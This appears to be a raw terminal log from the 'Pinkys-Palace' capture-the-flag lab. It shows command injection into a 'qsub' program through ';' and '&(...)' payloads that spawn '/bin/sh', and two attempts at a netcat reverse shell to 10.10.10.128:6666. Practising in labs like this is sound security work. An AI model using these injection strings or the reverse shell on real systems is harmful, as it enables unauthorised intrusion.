 stefano@Pinkys-Palace:~/tools$ ./qsub 1;ls;
[+] Input Password: xterm-256color
[+] Welcome to Question Submit!note.txt  qsub
stefano@Pinkys-Palace:~/tools$ ./qsub 1;id;
[+] Input Password: xterm-256color
[+] Welcome to Question Submit!uid=1002(stefano) gid=1002(stefano) groups=1002(stefano)
stefano@Pinkys-Palace:~/tools$ ./qsub 1;/bin/sh;
[+] Input Password: xterm-256color
[+] Welcome to Question Submit!$ id
uid=1002(stefano) gid=1002(stefano) groups=1002(stefano)
$ whoami
stefano
$ exit
stefano@Pinkys-Palace:~/tools$ ./qsub 1;whoami;
[+] Input Password: xterm-256color
[+] Welcome to Question Submit!stefano
stefano@Pinkys-Palace:~/tools$ ./qsub 1;nc 10.10.10.128 6666 -e /bin/bash;
[+] Input Password: xterm-256color
[+] Welcome to Question Submit!stefano@Pinkys-Palace:~/tools$ ./qsub '&(nc -e /bin/bash 10.10.10.128 6666)'
[+] Input Password: xterm-256color